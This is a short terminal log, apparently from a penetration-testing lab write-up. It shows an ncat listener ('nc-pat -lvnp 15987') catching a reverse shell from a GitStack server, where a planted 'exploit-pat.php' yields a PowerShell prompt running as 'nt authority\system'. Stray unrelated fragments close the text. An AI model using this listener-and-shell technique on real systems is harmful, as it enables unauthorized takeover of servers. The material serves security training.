 [root@prod-serv tmp]# ./nc-pat -lvnp 15987
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::15987
Ncat: Listening on 0.0.0.0:15987
ls
whoami
Ncat: Connection from 10.200.105.150.
Ncat: Connection from 10.200.105.150:50582.
Directory: C:\GitStack\gitphp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/11/2020 13:28 cache
d----- 08/11/2020 13:29 config
d----- 08/11/2020 13:28 css
d----- 08/11/2020 13:28 doc
d----- 08/11/2020 13:28 images
d----- 08/11/2020 13:28 include
d----- 08/11/2020 13:28 js
d----- 08/11/2020 13:28 lib
d----- 08/11/2020 13:28 locale
d----- 08/11/2020 13:28 templates
d----- 08/11/2020 13:28 templates_c
-a---- 07/09/2023 15:42 34 exploit-pat.php
-a---- 16/05/2012 14:20 5742 index.php
nt authority\system
PS C:\GitStack\gitphp>
LINUX
more you are able to hear"